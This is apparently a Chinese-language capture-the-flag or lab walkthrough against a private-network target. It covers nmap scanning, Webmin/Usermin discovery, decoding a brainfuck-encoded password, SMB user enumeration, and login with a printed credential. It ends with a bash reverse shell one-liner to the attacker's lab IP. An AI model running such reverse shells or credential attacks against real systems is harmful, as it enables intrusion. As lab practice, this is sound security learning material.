

网段扫描

创建一个111目录存储扫描结果



用nmap的默认脚本扫一下试试,这里跳过主机发现

sudo nmap -sT -sV -sC -O -p 80,139,445,10000,20000 192.168.182.156 -Pn

得到一些信息

脚本漏洞扫描



这里在10000和20000端口部署了http,这个webmin之前没了解过上网查一下



Webmin是一款基于Web的开源系统管理工具,它允许管理员通过浏览器来远程管理Linux/Unix服务器的各种配置,而无需直接使用命令行。它提供了图形化界面,可以管理用户账户、Apache、DNS、文件共享、磁盘配额、防火墙、软件包等几乎所有的系统配置和服务,特别适合初学者或希望提高管理效率的管理员使用。Webmin采用模块化设计,功能强大且支持多种操作系统平台。要访问Webmin,通常需要在服务器上安装并启动服务,然后通过浏览器访问其默认端口(例如10000)

访问一下这两个端口看看





10000端口

一个是普通用户登录一个是管理员用户登录





之前在扫描的时候扫到了一个cve的漏洞这里详细看一下





cat 1997.php看一下详细信息

执行看看结果

并没有枚举到什么有用的信息



倒回去看看80端口

看看源码





brainfuck编码

解码

根据他给的这个提示合理猜测这个应该是某个用户的密码

搜索一下webmin和usermin的默认账户

依次用admin/root/user实验webmin和usermin发现都无法成功登录

但是根据提示可以确定这就是账户的密码

之前在扫描还有两个samba共享文件的服务有可能会泄露用户名信息



尝试smbmap能不能映射出smb的目录结构

不允许匿名访问







红队笔记的师傅结合实际的搜索情况详细讲到了怎么想到enum4linux这个工具,讲的非常好,受益匪浅,在这里就以一个学习的角度来使用这个工具

由于之前已经拿到了一个用户的密码,现在只需要知道用户名,刚好这个工具可以枚举windows和linux系统(这里是linux)上的smb服务

发现用户名cyber



cyber/.2uqPEfj3D<P'a-3可以登录usermin

点这个进入终端界面



反弹shell

bash -i >& /dev/tcp/192.168.182.149/15114 0>&1

